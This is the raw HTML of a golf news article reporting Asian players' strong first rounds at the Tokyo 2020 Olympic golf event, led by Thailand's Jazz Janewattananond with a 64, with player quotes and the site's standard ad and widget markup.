class="twitter-tweet"><p dir="ltr" lang="en">Three Asian Tour Order of Merit champions in top-10 after day one <a href="https://twitter.com/OlympicGolf?ref_src=twsrc%5Etfw">@OlympicGolf</a>: <a href="https://twitter.com/jazzjanegolf?ref_src=twsrc%5Etfw">@jazzjanegolf</a> <a href="https://twitter.com/JuvicPagunsan?ref_src=twsrc%5Etfw">@JuvicPagunsan</a> <a href="https://twitter.com/anirbangolf?ref_src=twsrc%5Etfw">@anirbangolf</a><br />
Jazz leading the way with 64 to sit in second place. Who will be on the medals podium come Sunday?<br />
🤔🥇🥈🥉<a href="https://twitter.com/hashtag/OlympicGolf?src=hash&amp;ref_src=twsrc%5Etfw">#OlympicGolf</a> <a href="https://twitter.com/hashtag/Tokyo2020?src=hash&amp;ref_src=twsrc%5Etfw">#Tokyo2020</a> <a href="https://t.co/N3Jq6w1oIX">https://t.co/N3Jq6w1oIX</a></p><p>— Asian Tour (@asiantourgolf) <a href="https://twitter.com/asiantourgolf/status/1420712686459916288?ref_src=twsrc%5Etfw">July 29, 2021</a></p></blockquote><p><script type="litespeed/javascript" data-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p style="font-weight: 400;">Filipino Juvic Pagunsan carded a 66 for a share of fifth place while <a href="https://www.instagram.com/banstaa/" target="_blank" rel="noopener"><strong>Anirban Lahiri</strong> </a>of India shot a 67 for tied eighth as the Asian trio ensured a strong presence on the leaderboard. Home hero and reigning <a href="https://www.instagram.com/themasters/" target="_blank" rel="noopener"><strong>Masters</strong></a> champion <a href="https://www.instagram.com/hidekimatsuyama1/" target="_blank" rel="noopener"><strong>Hideki Matsuyama</strong> </a>of Japan opened with a 69.</p><p style="font-weight: 400;">Growing up, the slender Jazz dreamt of competing in swimming for Thailand before fate dealt him a different hand where has now won six professional golf titles in Asia. He said having the Thai flag on his shirt was especially meaningful this week.</p><p><strong>Also Read: <a href="https://thegolfinghub.com/across-the-globe/jazz-and-gunn-will-make-their-olympic-debut-at-olympics/">Taekwondo gold inspires Thai duo Jazz, Gunn</a></strong></p><p style="font-weight: 400;">With Thai exponent, <a href="https://www.instagram.com/panipak2540/" target="_blank" rel="noopener"><strong>Panipak Wongpattanakit</strong> </a>winning a gold medal in the women’s taekwondo 49kg category last weekend, Jazz said he found added motivation to sparkle at Kasumigaseki.</p><p style="font-weight: 400;">“Definitely it feels really good to be out there representing Thailand,” said Jazz. “That gold medal from taekwondo is still in my mind, playing that big role for sure, that remind me of why we are here playing for Thailand, playing for the country.</p><p style="font-weight: 400;">“I know I got really nervous at the Masters but this is almost as nervous, I think it&#8217;s almost more nervous than at the Masters pretty much. When they say Jazz Janewattananond from Thailand I&#8217;m like, oh, we got to go now. You&#8217;re not playing for yourself, you&#8217;re playing for the country, you&#8217;re playing for the medals, you&#8217;re just going for it, you&#8217;re just playing with all your heart, it&#8217;s different. You can&#8217;t win the tournament on the first day, but you can get yourself a good position for sure. So I think I did that, I put myself in a good position.”</p><p><strong>Also Read: <a href="https://thegolfinghub.com/across-the-globe/the-chats-between-rahil-and-udayan-have-centred-on-instilling-self-belief/">Rahil&#8217;s tonic for first-time Olympian Udayan</a></strong></p><p style="font-weight: 400;">Sweet-swinging Pagunsan, who won his first tournament in Japan earlier this year, said he was nervous and excited at the same time in negotiating his opening 66 which included six birdies against a lone bogey.  “I managed my round very well, putting was very good today,” said the Filipino. “I made birdie on the first which helped. I’m so nervous. This is the first time in a long time I’m representing the country. It’s very different from a regular tournament.</p><p style="font-weight: 400;">Text:  IGF/PGA Tour</p> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_1 "><style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","7692697650");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","7692697650");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","7692697650");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","7692697650");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thegolfinghub.com/tag/anirban-lahiri/">Anirban Lahiri</a></li><li><a href="https://thegolfinghub.com/tag/jazz-janewattananond/">Jazz Janewattananond</a></li><li><a href="https://thegolfinghub.com/tag/juvic-pagunsan/">Juvic Pagunsan</a></li><li><a href="https://thegolfinghub.com/tag/kasumigaseki-country-club/">Kasumigaseki Country Club</a></li><li><a href="https://thegolfinghub.com/tag/olympic-games/">Olympic Games</a></li><li><a href="https://thegolfinghub.com/tag/tokyo-2020/">Tokyo 2020</a></li><li><a href="https://thegolfinghub.com/tag/tokyo-olympics/">Tokyo Olympics</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thegolfinghub.com/across-the-globe/anirban-is-determined-to-make-up-for-rio-2016-disappointment/">Anirban signals intent with opening 67 at Tokyo Olympics</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thegolfinghub.com/sportinghub/atanu-mary-kom-headline-day-for-india-in-different-ways/">Atanu, Mary Kom make headline for India in different ways</a></div></div></div><div class="author-box-wrap"><a href="https://thegolfinghub.com/author/correspondent/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='Our Correspondent' data-src='https://thegolfinghub.com/wp-content/litespeed/avatar/aa8349759702c7c597b8634b98829e9d.jpg?ver=1768906534' data-srcset='https://thegolfinghub.com/wp-content/litespeed/avatar/8377c2375079cd91e82c178d9dfca8e1.jpg?ver=1768906534 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thegolfinghub.com/author/correspondent/">Our Correspondent</a></span></div><div class="td-author-url"><a href="http://thegolfinghub.com">http://thegolfinghub.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Our Correspondent"><meta itemprop="url" content="https://thegolfinghub.com/author/correspondent/"></span><meta itemprop="datePublished" content="2021-07-29T20:02:30+05:30"><meta itemprop="dateModified" content="2021-10-24T00:14:09+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thegolfinghub.com/wp-content/uploads/2021/08/logo-golf.png"></span><meta itemprop="name" content="The Golfing Hub"></span><meta itemprop="headline " content="Jazz leads Asia&#039;s charge at Kasumigaseki"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3613,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_related_posts";block_tdi_4.post_count="3";block_tdi_4.found_posts="3989";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="1330";tdBlocksArray.push(block_tdi_4)</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://thegolfinghub.com/indian-golf/teenage-talent-pritish-karayat-win-pgti-pre-qualifying-ii/"  rel="bookmark" class="td-image-wrap " title="Teenage talent Pritish Karayat win PGTI Pre-Qualifying II" ><img class="entry-thumb" src="[data-uri]" alt="Pritish Singh Karayat - TheGolfingHub" title="Teenage talent Pritish Karayat win PGTI Pre-Qualifying II" data-type="image_tag" data-img-url="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.56.56-1-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://thegolfinghub.com/indian-golf/teenage-talent-pritish-karayat-win-pgti-pre-qualifying-ii/"  rel="bookmark" title="Teenage talent Pritish Karayat win PGTI Pre-Qualifying II">Teenage talent Pritish Karayat win PGTI Pre-Qualifying II</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://thegolfinghub.com/across-the-globe/mcilroy-eyes-fifth-dubai-win-amid-landmark-week-at-emirates-gc/"  rel="bookmark" class="td-image-wrap " title="McIlroy eyes fifth Dubai win amid landmark week at Emirates GC" ><img class="entry-thumb" src="[data-uri]" alt="Rory McIlroy - TheGolfingHub" title="McIlroy eyes fifth Dubai win amid landmark week at Emirates GC" data-type="image_tag" data-img-url="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.28.53-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://thegolfinghub.com/across-the-globe/mcilroy-eyes-fifth-dubai-win-amid-landmark-week-at-emirates-gc/"  rel="bookmark" title="McIlroy eyes fifth Dubai win amid landmark week at Emirates GC">McIlroy eyes fifth Dubai win amid landmark week at Emirates GC</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://thegolfinghub.com/indian-golf/amateur-pritish-karayat-builds-solid-lead-in-pgti-pre-qualifying-2/"  rel="bookmark" class="td-image-wrap " title="Amateur Pritish Karayat builds solid lead in PGTI Pre-Qualifying 2" ><img class="entry-thumb" src="[data-uri]" alt="Pritish Singh Karayat - TheGolfingHub" title="Amateur Pritish Karayat builds solid lead in PGTI Pre-Qualifying 2" data-type="image_tag" data-img-url="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.44.24-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://thegolfinghub.com/indian-golf/amateur-pritish-karayat-builds-solid-lead-in-pgti-pre-qualifying-2/"  rel="bookmark" title="Amateur Pritish Karayat builds solid lead in PGTI Pre-Qualifying 2">Amateur Pritish Karayat builds solid lead in PGTI Pre-Qualifying 2</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block widget_search"><form role="search" method="get" action="https://thegolfinghub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside class="td_block_template_1 widget widget_block widget_recent_entries"><ul style="font-style:normal;font-weight:400;" class="wp-block-latest-posts__list has-dates has-link-color alignleft .sidebar-post {   display: flex;   align-items: flex-start;   gap: 10px;   margin-bottom: 20px; }  .sidebar-thumb {   width: 80px;   height: 80px;   object-fit: cover;   flex-shrink: 0;   border-radius: 4px; }  .sidebar-text {   flex: 1; }  .sidebar-title {   font-size: 14px;   margin: 0 0 4px;   font-weight: bold; }  .sidebar-date {   font-size: 12px;   color: gray;   margin: 0 0 6px; }  .sidebar-excerpt {   font-size: 13px;   line-height: 1.4;   margin: 0; } wp-elements-6227cbbe007d41d0c810ac0a6ecbf1ec wp-block-latest-posts has-text-color has-black-color"><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.56.56-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pritish Singh Karayat - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.56.56-1-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.56.56-1-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/indian-golf/teenage-talent-pritish-karayat-win-pgti-pre-qualifying-ii/">Teenage talent Pritish Karayat win PGTI Pre-Qualifying II</a><time datetime="2026-01-21T20:08:13+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time><div class="wp-block-latest-posts__post-excerpt">Seventeen-year-old amateur Pritish Singh Karayat returned a three-under 69 in the second round that helped him finish on… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/indian-golf/teenage-talent-pritish-karayat-win-pgti-pre-qualifying-ii/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Teenage talent Pritish Karayat win PGTI Pre-Qualifying II</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.33.48-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ridhima Dilawari - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.33.48-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.33.48-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/indian-golf/ridhima-opens-up-early-lead-at-kalhaar/">Ridhima Dilawari opens up early lead in Ahmedabad</a><time datetime="2026-01-21T19:48:24+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time><div class="wp-block-latest-posts__post-excerpt">Ridhima Dilawari, who finished second a week ago in the opening leg of the 2026 Hero Women’s Pro… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/indian-golf/ridhima-opens-up-early-lead-at-kalhaar/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Ridhima Dilawari opens up early lead in Ahmedabad</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.28.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rory McIlroy - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.28.53-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-19.28.53-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/across-the-globe/mcilroy-eyes-fifth-dubai-win-amid-landmark-week-at-emirates-gc/">McIlroy eyes fifth Dubai win amid landmark week at Emirates GC</a><time datetime="2026-01-21T19:31:29+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time><div class="wp-block-latest-posts__post-excerpt">Rory McIlroy revealed his focus for the 2026 DP World Tour campaign as he targets his fifth Rolex… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/across-the-globe/mcilroy-eyes-fifth-dubai-win-amid-landmark-week-at-emirates-gc/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: McIlroy eyes fifth Dubai win amid landmark week at Emirates GC</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.44.24-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pritish Singh Karayat - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.44.24-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.44.24-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/indian-golf/amateur-pritish-karayat-builds-solid-lead-in-pgti-pre-qualifying-2/">Amateur Pritish Karayat builds solid lead in PGTI Pre-Qualifying 2</a><time datetime="2026-01-20T20:46:53+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time><div class="wp-block-latest-posts__post-excerpt">Teenage amateur Pritish Singh Karayat shot a seven-under 65 to establish an imposing five-shot lead after round one of… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/indian-golf/amateur-pritish-karayat-builds-solid-lead-in-pgti-pre-qualifying-2/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Amateur Pritish Karayat builds solid lead in PGTI Pre-Qualifying 2</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.30.13-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tommy Fleetwood - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.30.13-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-20.30.13-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/across-the-globe/tommy-fleetwood-chases-dallah-glory-in-dubai/">Tommy Fleetwood chases Dallah glory in Dubai</a><time datetime="2026-01-20T20:32:10+05:30" class="wp-block-latest-posts__post-date">January 20, 2026</time><div class="wp-block-latest-posts__post-excerpt">Tommy Fleetwood arrives at this week’s Hero Dubai Desert Classic chasing further success on the DP World Tour,… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/across-the-globe/tommy-fleetwood-chases-dallah-glory-in-dubai/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Tommy Fleetwood chases Dallah glory in Dubai</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-22.00.28-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Md Nawab - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-22.00.28-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-22.00.28-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/indian-golf/md-nawab-wins-pgtis-pre-qualifying-1-with-steady-two-day-show/">Md Nawab wins PGTI&#8217;s Pre-Qualifying 1 with steady two-day show</a><time datetime="2026-01-18T22:03:14+05:30" class="wp-block-latest-posts__post-date">January 18, 2026</time><div class="wp-block-latest-posts__post-excerpt">Md Nawab of Patna came up with an even-par 72 in round two to total one-under 143 and… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/indian-golf/md-nawab-wins-pgtis-pre-qualifying-1-with-steady-two-day-show/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Md Nawab wins PGTI&#8217;s Pre-Qualifying 1 with steady two-day show</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-21.10.43-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nacho Elvira - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-21.10.43-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-21.10.43-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/across-the-globe/nacho-elvira-holds-nerve-to-win-dubai-invitational/">Nacho Elvira holds nerve to win Dubai Invitational</a><time datetime="2026-01-18T21:12:20+05:30" class="wp-block-latest-posts__post-date">January 18, 2026</time><div class="wp-block-latest-posts__post-excerpt">Nacho Elvira came out on top after a roller coaster final round to claim his third DP World… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/across-the-globe/nacho-elvira-holds-nerve-to-win-dubai-invitational/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Nacho Elvira holds nerve to win Dubai Invitational</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.49.20-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rajesh Kumar - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.49.20-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.49.20-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/indian-golf/rajesh-kumar-early-leader-in-pgti-pre-qualifying-i/">Rajesh Kumar early leader at PGTI&#8217;s Pre-Qualifying I</a><time datetime="2026-01-17T20:50:52+05:30" class="wp-block-latest-posts__post-date">January 17, 2026</time><div class="wp-block-latest-posts__post-excerpt">The PGTI Qualifying School 2026 began at the Kensville Golf &amp; Country Club in Ahmedabad on Saturday. Rajesh… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/indian-golf/rajesh-kumar-early-leader-in-pgti-pre-qualifying-i/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Rajesh Kumar early leader at PGTI&#8217;s Pre-Qualifying I</span></a></div></li><li><div class="wp-block-latest-posts__featured-image alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.20.23-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nacho ELvira - TheGolfingHub" style="" data-srcset="https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.20.23-1-150x150.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.20.23-1-96x96.jpeg 96w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://thegolfinghub.com/across-the-globe/nacho-elvira-takes-two-shot-lead-into-sunday-of-dubai-invitational/">Nacho Elvira takes two-shot lead into Sunday of Dubai Invitational</a><time datetime="2026-01-17T20:31:39+05:30" class="wp-block-latest-posts__post-date">January 17, 2026</time><div class="wp-block-latest-posts__post-excerpt">Nacho Elvira mastered breezy conditions for a second day to earn a two-shot advantage heading into the final… <a class="wp-block-latest-posts__read-more" href="https://thegolfinghub.com/across-the-globe/nacho-elvira-takes-two-shot-lead-into-sunday-of-dubai-invitational/" rel="noopener noreferrer">Read more<span class="screen-reader-text">: Nacho Elvira takes two-shot lead into Sunday of Dubai Invitational</span></a></div></li></ul></aside><aside class="td_block_template_1 widget widget_block"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2312369010514425"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2312369010514425"
data-ad-slot="2181162122"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-5428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5428"><a href="https://thegolfinghub.com/terms-and-conditions/">Terms and conditions</a></li><li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5429"><a href="https://thegolfinghub.com/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5430"><a href="https://thegolfinghub.com/contact-us/">Contact Us</a></li><li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5431"><a href="https://thegolfinghub.com/about-us/">About Us</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
